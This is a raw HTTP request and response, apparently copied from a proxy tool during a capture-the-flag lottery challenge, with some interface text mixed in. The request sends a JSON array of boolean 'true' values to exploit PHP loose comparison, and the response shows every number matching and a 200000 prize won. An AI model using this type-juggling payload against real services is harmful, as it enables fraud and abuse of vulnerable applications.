 1 POST /api.php HTTP/1.1
2 Host: 61.147.171.105:64456
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=5cad24f51cca51f539bc383e6e90c854; td_cookie=2866339109
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 63
13
14 {
"action":"buy",
"numbers":[
true,
true,
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Nov 2024 11:09:48 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 116
9 Connection: close
10 Content-Type: application/json
11
12 {"status":"ok","numbers":[true,true,true,true,true,true,true],"win_numbers"
:"3135240","money":200021,"prize":200000}